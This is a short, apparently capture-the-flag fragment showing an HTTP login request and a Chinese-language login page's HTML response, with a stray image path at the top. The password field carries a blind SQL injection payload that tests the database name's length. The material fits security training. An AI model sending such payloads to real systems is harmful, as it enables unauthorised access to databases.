 12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 username=admin\&password=or length(database())>0#
placeholder="请输入您的密码">
37 </div>
38 <div class="prompt">
39 <p class="success">输入正确</p>
40 </div>
41 <button class="submit">登录</button>
42 </form>
43 <br><br>
44 <div class='logo'>BJD needs to be stronger</div
> </div>
45
46 </div>
47 <div id="particles-js"><canvas class="